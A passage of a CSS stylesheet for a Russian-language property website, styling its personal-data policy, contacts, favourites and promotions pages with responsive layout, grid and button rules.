    overflow-wrap: break-word;
    color: var(--text-primary);
}




.cn-main--div__TEXT {
    display: flex;
    flex-direction: column;
}




.cn-main--p__TEXT {
    color: var(--text-primary);
}




.cn-main--div__VIDEO {
    position: relative;
}



.cn-main--video {
    height: auto;
    width: 100%;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--video {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--video {
        border-radius: 40px;
    }
}
.__cn-main--video__VIS {
    display: block;
}




.cn-main--button__CLOSE {
    height: 32px;
    width: 32px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    z-index: 3;
}
@media (min-width: 768px) {
    .cn-main--button__CLOSE {
        height: 56px;
        width: 56px;
        top: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}
.__cn-main--button__CLOSE__VIS {
    display: flex;
}




.cn-main--img__VIDEO {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__VIDEO {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__VIDEO {
        border-radius: 40px;
    }
}




.cn-main--button__VIDEO {
    height: 32px;
    width: 32px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    bottom: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO {
        height: 56px;
        width: 56px;
        bottom: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__VIDEO {
        bottom: 32px;
        right: 32px;
    }
}




.cn-main--button__VIDEO svg {
    margin-left: 2px;
    height: 11px;
    width: 11px;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO svg {
        margin-left: 2px;
        height: 20px;
        width: 20px;
    }
}




.cn-main--p__VIDEO {
    display: none;
}
@media (min-width: 768px) {
    .cn-main--p__VIDEO {
        width: 514px;
        display: block;
        position: absolute;
        bottom: 24px;
        left: 24px;
        color: var(--text-primary-inverse);
    }
}
@media (min-width: 1440px) {
    .cn-main--p__VIDEO {
        width: 593px;
    }
}
@media (min-width: 1920px) {
    .cn-main--p__VIDEO {
        bottom: 32px;
        left: 32px;
    }
}




.cn-main--div__SUBSECTION {
    display: flex;
    flex-direction: column;
}




.cn-main--h2, .content-page h2{
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--h2, .content-page h2 {
        margin-bottom: 32px;
    }
}




.cn-main--ol, .content-page ol {
    margin-bottom: 32px;
    padding-left: 18px;
}
@media (min-width: 768px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 64px;
    }
}




.cn-main--li, .content-page li  {
    color: var(--text-primary);
}




.cn-main--div__TABLE_CONTAINER  {
    margin-bottom: 32px;
    width: 100%;
    position: relative;
}
@media (min-width: 768px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 64px;
    }
}




.cn-main--div__BACK {
    width: 32px;
    position: absolute;
    top: 0;
    left: calc(100% - 32px);
    bottom: 0;
    z-index: 2;
    background: linear-gradient(90deg, hsla(216, 29%, 97%, 0%), hsla(216, 29%, 97%, 100%));
}
@media (min-width: 768px) {
    .cn-main--div__BACK {
        display: none;
    }
}




.cn-main--div__TABLE {
    width: 100%;
    overflow-x: auto;
}
@-moz-document url-prefix() {
    .cn-main--div__TABLE {
        scrollbar-color: transparent transparent;
    }
}
.cn-main--div__TABLE::-webkit-scrollbar {
    height: 2px;
}
.cn-main--div__TABLE::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.cn-main--div__TABLE::-webkit-scrollbar-thumb {
    background-color: transparent;
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.cn-main--table {
    width: 100%;
    text-align: left;
    border: none;
}




.cn-main--th,
.cn-main--td {
    min-width: 155.33px;
    border-bottom: 1px solid var(--border-primary-strong);
}




.cn-main--th {
    padding: 12px 8px 16px 0;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .cn-main--th {
        padding: 12px 8px 16px 0;
    } 
}




.cn-main--td {
    padding: 12px 8px 12px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--td {
        padding: 16px 16px 12px 0;
    } 
}




.cn-main--h3, .content-page h3 {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cn-main--h3, .content-page h3 {
        margin-bottom: 32px;
    }
}




.cn-main--ul, .content-page ul {
    margin-bottom: 32px;
    padding-left: 18px;
    list-style-type: disc;
}
@media (min-width: 768px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 64px;
    }
}




.cn-main--a__UL, .content-page a {
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .cn-main--a__UL:hover, .content-page a:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.cn-main--a__UL:active, .content-page a:active {
    color: var(--bg-accent-gradient-active);
}




.cn-main--div__SWIPER {
    margin-bottom: 16px;
    width: 100%;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER {
        margin-bottom: 24px;
    }
}




.cn-main--img__SLIDE {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__SLIDE {
        width: 100%;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__SLIDE {
        border-radius: 40px;
    }
}




.cn-main--div__SWIPER_BUTTONS {
    width: 100%;
    display: none;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    left: 0;
    top: calc(50% - 35px);
    z-index: 2;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 24px;
        display: flex;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 32px;
    }
}




.cn-main--button__SWIPER {
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.cn-main--p__CAPTION {
    color: var(--text-secondary);
}




.cn-mainAside--aside {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .cn-mainAside--aside {
        width: 37.73%;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--aside {
        width: 33.78%;
    }
}




.cn-mainAside--div__CARD {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    border-radius: 16px;
    background-color: var(--bg-accent);
}
@media (min-width: 768px) {
    .cn-mainAside--div__CARD {
        padding: 32px;
        gap: 24px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--div__CARD {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--div__CARD_CONTENT {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}




.cn-mainAside--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.cn-mainAside--h3,
.cn-mainAside--p {
    color: var(--text-primary-inverse);
}




.cn-mainAside--a__LAWYER {
    height: 40px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-mainAside--a__LAWYER {
        height: 56px;
    }
}




.cn-mainAside--form__MAIL {
    padding: 16px;
    display: flex;
    flex-direction: column;
    border-radius: 16px;
    background-color: var(--bg-tetriary);
}
@media (min-width: 768px) {
    .cn-mainAside--form__MAIL {
        padding: 32px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--form__MAIL {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--h2__MAIL {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-mainAside--h2__MAIL {
        margin-bottom: 32px;
    }
}




.c-mortgage--button__SUBMIT.cn {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.cn {
        margin-bottom: 24px;
    }
}














/* ********** ********** ПОЛИТИКА ОБРАБОТКИ ПЕРСОНАЛЬНЫХ ДАННЫХ ********** ***********/







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.pr-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .pr-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main {
        border-radius: 0 0 64px 64px;
    }
}




.pr-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}

.pr-scheme--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 64px 80px;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-scheme--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 50px;
    }
}




.pr-nav--nav {
    padding: 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .pr-nav--nav {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .pr-nav--nav {
        padding: 32px;
        width: 37.73%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .pr-nav--nav {
        width: 33.78%;
    }
}




.pr-nav--ul {
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .pr-nav--ul {
        gap: 16px;
    }
}




.pr-nav--a {
    padding: 8px 0px;
    display: block;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .pr-nav--a {
        padding: 12px 0px;
    }
}
@media (any-hover:hover) {
    .pr-nav--a:hover {
        color: var(--text-accent);
    }
}
.pr-nav--a:active {
    color: var(--bg-accent-gradient-active);
}




.pr-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .pr-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTENT {
        width: 57.77%;
    }
}




.pr-main--h1 {
    margin-bottom: 32px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .pr-main--h1 {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--h1 {
        margin-bottom: 64px;
    } 
}




.pr-main--div__CONDITIONS {
    margin-bottom: 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 40px;
    } 
}
@media (min-width: 1440px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 64px;
    } 
}




.pr-main--div__TARGET {
    position: relative;
    top: -100px;
}
@media (min-width: 1440px) {
    .pr-main--div__TARGET {
        top: -130px;
    }
}




.pr-main--h2 {
    margin-bottom: 24px;
}
@media (min-width: 1440px) {
    .pr-main--h2 {
        margin-bottom: 32px;
    } 
}




.pr-main--h2,
.pr-main--h3,
.pr-main--p {
    color: var(--text-primary);
}














/* ********** ********** КОНТАКТЫ ********** ***********/







.cs-main {
    background-color: var(--bg-secondary);
}

/* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */


.cs-address {
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.cs-address--div__CONTAINER {
    padding: 0px 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-address--div__CONTAINER {
        padding: 0px 32px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTAINER {
        padding: 0px 64px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTAINER {
        margin: 0 auto;
        padding: 0px;
        width: 1776px;
    }
}




.c-sel--button__PIN_CS {
    height: 61px;
    width: 51px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 0;
    background-color: transparent;
    border: none;
}








.cs-address--div__BACK {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 23;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__cs-address--div__BACK__VIS {
    display: flex;
}
@media (min-width: 768px) {
    .__cs-address--div__BACK__VIS {
        display: none;
    }
}




.cs-address--div__CONTENT {
    display: flex;
    flex-direction: column;
    position: relative;
    inset: auto 0 0 0;
    z-index: 24;
}
@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        max-height: none;
        width: 338px;
        display: flex;
        position: absolute;
        inset: 0 auto 0 32px;
        z-index: 1;
        background-color: var(--bg-secondary);
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTENT {
        width: 542px;
        inset: 0 auto 0 64px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTENT {
        width: 680px;
        inset: 0 auto 0 0;
    }
}
.__cs-address--div__CONTENT__VIS {
    display: flex;
}




.cs-address--img__MAIN375 {
    margin-top: -24px;
    width: 100%;
    position: relative;
    top: 24px;
    z-index: -1;
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN375 {
        display: none;
    }
}




.cs-address--img__MAIN {
    display: none;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN {
        width: 100%;
        display: block;
        border-radius: 24px 24px 12.09px 12.09px;
    } 
}
@media (min-width: 1440px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 19.39px 19.39px;
    } 
}
@media (min-width: 1920px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 24px 24px;
    } 
}




.cs-address--div__TEXT {
    padding: 36px 16px 34px;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT {
        padding: 24px 24px 25px;
        flex-grow: 1;
        border-radius: 0 0 24px 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}




.cs-address--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.cs-address--h3 {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.cs-address--h3:nth-of-type(2) {
    margin-bottom: 4px;
}




.cs-address--p {
    margin-bottom: 12px;
    color: var(--text-primary);
}
.cs-address--p a{
    color: var(--text-primary);
/*font-family: var(--font4);
  font-size: 14px;
  line-height: 155%;
  letter-spacing: -0.01em;*/
}
@media (min-width: 1440px) {
    .cs-address--p {
        margin-bottom: 16px;
    }
}




.cs-address--p:nth-of-type(even) {
    display: none;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(even) {
        display: block;
    }
}




.cs-address--p:nth-of-type(odd) {
    display: block;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(odd) {
        display: none;
    }
}




.cs-address--p.last {
    margin-bottom: 0;
}




.cs-address--div__TEXT_BOTTOM {
    margin-top: 24px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT_BOTTOM {
        display: none;
    }
}




.cs-address--button__CLOSE {
    height: 48px;
    flex: 1 0 102px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
.cs-address--button__CLOSE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.cs-address--button__ROUTE {
    height: 48px;
    flex: 1 0 225px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
.cs-address--button__ROUTE:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ BANK ********** ---------- */


.cs-bank {
    background-color: var(--bg-secondary);
}




.cs-bank--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__CONTAINER {
        padding: 32px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__CONTAINER {
        padding: 64px 64px 80px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0 120px;
        width: 1776px;
    }
}




.cs-bank--div__TEXT {
    padding: 32px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__TEXT {
        padding: 32px;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__TEXT {
        padding: 40px;
        flex-direction: row;
        justify-content: space-between;
        gap: 0;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__TEXT {
        padding: 40px;
    }
}




.cs-bank--h2 {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cs-bank--h2 {
        flex: 1 0 50%;
    }
}




.cs-bank--p {
    color: #4a4b4d;
    text-align: left;
}
@media (min-width: 1440px) {
    .cs-bank--p {
        flex: 1 0 50%;
        text-align: justify;
    }

}







/* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

.hm-quiz.cs {
    position: relative;
    z-index: 3;
}
@media (min-width: 1920px) {
    .hm-quiz.cs {
        width: 100vw;
        background-color: var(--bg-secondary);
        border-radius: 0 0 64px 64px;
        overflow: hidden;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__BACK.cs {
        border-radius: 64px;
    }
}




.cs-questions--form {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .cs-questions--form {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form {
        padding: 32px;
        width: 574px;
        gap: 24px;
    }
}




.cs-questions--div__BLOCK {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-questions--div__BLOCK {
        flex-direction: row;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:first-of-type {
        flex-direction: column;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        gap: 12;
    }
}




@media (min-width: 768px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 0px;
    }
}





.hm-quizModal1--label.cs {
    margin-bottom: 0;
    position: relative;
}
@media (min-width: 768px) {
    .hm-quizModal1--label.cs {
        flex: 1 1 50%;
    }
}




.hm-quizModal1--label.cs input {
    width: 100%;
}




.cs-questions--form textarea {
    resize: none;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cs-questions--form textarea {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form textarea {
        margin-bottom: 0px;
    }
}




.hm-quizModal1--button__SUBMIT.cs {
    margin: 8px 0 0;
    height: 48px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 8px 0;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 16px 0 0;
        height: 64px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer.cs {
    position: relative;
}




.cs-footer__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    background-color: var(--bg-primary);
}














/* ********** ********** ИЗБРАННОЕ ********** ***********/






/* ---------- ********** СЕКЦИЯ EMPTY ********** ---------- */


.fv-empty {
    background-color: var(--bg-secondary);
}




.fv-empty--div__CONTAINER {
    padding: 0px 16px 40px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 64px 64px;
    }
}
@media (min-width: 1920px) {
    .fv-empty--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 80px;
        width: 1776px;
    }
}




.fv-empty--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}




.fv-empty--p__ADD {
    margin-bottom: 42px;
    display: flex;
    gap: 8px;
    align-items: center;
    color: var(--text-secondary);
}




.fv-empty--img__HEART {
    width: 32px;
    box-shadow: 0 3.2px 54px hsla(0, 0%, 64%, 0.25);
}




.fv-empty--a {
    margin-bottom: 16px;
    padding: 16px 32px;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .fv-empty--a {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--a {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .fv-empty--a:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.fv-empty--a:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.fv-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .fv-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .fv-main {
        border-radius: 0 0 64px 64px;
    }
}




.fv-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.fv-main--h2 {
    margin-bottom: 32px;
    color: var(--text-primary);
}




.c-sel--div__GRID.fv {
    width: 100%;
}




.c-sel--div__GRID.fv.full {
    display: none;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, auto);
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(2, auto);
        grid-template-rows: repeat(3, auto);
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}
@media (min-width: 1920px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}














/* ********** ********** АКЦИИ ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.ac-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ac-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ac-main {
        border-radius: 0 0 64px 64px;
    }
}




.ac-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .ac-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.ac-main--div__HEAD {
    margin-bottom: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ac-main--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        margin-bottom: 80px;
    }
}




@media (min-width: 1440px) {
    .ac-main--form__SELECT {
        width: 29.68vw;
    }
}





.c-sel--fieldset__THIRD.ac {
    padding: 0;
    max-height: none;
    background-color: var(--bg-secondary);
}




.c-sel--label__THIRD.ac {
    background-color: var(--bg-primary);
}
@media (any-hover: hover) {
    .c-sel--label__THIRD.ac:hover {
        background-color: var(--bg-accent-gradient-hover);
    } 
}
.c-sel--label__THIRD.ac:active {
    background-color: var(--bg-accent);
}
.__c-sel--label__THIRD_AC {
    background-color: var(--bg-accent) !important;
}




.ac-main--div__GRID {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, 1fr);*/
    grid-auto-rows: 1fr;
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .ac-main--div__GRID {
        grid-gap: 32px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, 1fr);*/
        grid-gap: 20px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, 1fr);*/
        grid-gap: 24px;
    }
}




.c-offers--div__ITEM.ac,
.c-offersFam.ac {
    box-shadow: 0 0 4px 0 hsla(0, 0%, 87%, 0.25);
}




.c-offers--div__ITEM.ac {
    height: 100%;
    width: 100%;
/*    height: 669px;
    width: 576px;
    position: relative;
*/}
.c-offers--div__ITEM.ac .vp-news--div__SWIPER_HEAD{
    position: relative;
    top:0;
    left:0;
}
.c-offers--div__ITEM.ac .c-offers--h2__ITEM{
    margin-top: 20px;
}




.c-offers--div__ITEM.ac:nth-of-type(9) {
    display: none;
    background: none;
    background-color: #fff;
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM.ac:nth-of-type(9) {
        display: flex;
    }
}




.c-offersFam.ac {
    height: 480px;
    width: 100%;
    background: url("../images/ac-main-family.png") center bottom / 486px no-repeat;
    background-color: #fff;
}
@media (min-width: 768px) {
    .c-offersFam.ac {
        height: 676px;
        background: url("../images/ac-main-family.png") center bottom / 786px no-repeat;
        background-color: #fff;
    }
}
@media (min-width: 1440px) {
    .c-offersFam.ac {
        height: 756px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam.ac {
        height: 669px;
        background: url("../images/ac-main-family.png") center bottom / 750px no-repeat;
        background-color: #fff;
    }
}




.c-offersFam--p__BUY.ac {
    /* font-weight: 400; */
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}




.c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
    margin: 0 0 40px 0;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
        margin: 0 0 40px 0;
    }
}




.c-offers--div__ITEM.ac.hidden,
.c-offersFam.ac.hidden {
    display: none;
}




.ac-main--button__ADD {
    margin-top: 48px;
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .ac-main--button__ADD {
        align-self: center;
        height: 56px;
        width: 186px;
    }
}
@media (min-width: 1440px) {
    .ac-main--button__ADD {
        margin-top: 52px;
        height: 64px;
        width: 202px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ac-main--button__ADD {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ac-main--button__ADD:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.ac-main--button__ADD:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main.dt .vp-news--p__SWIPER_HEAD.dt {
    color: var(--text-secondary);
}




.vp-heroModal2--button__CLEAR.dt {
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 281px;
        align-self: flex-start;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 297px;
    }
}




.c-mortgage--form__FORM.dt {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
